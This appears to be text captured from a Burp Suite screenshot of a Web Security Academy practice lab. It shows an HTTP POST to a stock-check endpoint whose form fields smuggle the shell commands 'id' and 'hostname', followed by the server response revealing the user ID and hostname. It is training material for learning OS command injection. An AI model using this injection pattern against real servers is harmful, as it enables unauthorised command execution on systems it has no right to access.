 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac651f351ecd7e828024182b00070078.web-security-academy.net
3 Cookie: session=IxsFgKqRD45xuwLx16gcr6fKCty4dJ3x
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac651f351ecd7e828024182b00070078.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac651f351ecd7e828024182b00070078.web-security-academy.net
11 Content-Length: 35
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 productId=2;id;&storeId=1;hostname;
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 71
5
6 uid=2001(peter-p3xT90) gid=2001(peter) groups=2001(peter)
7 a7547130992c
8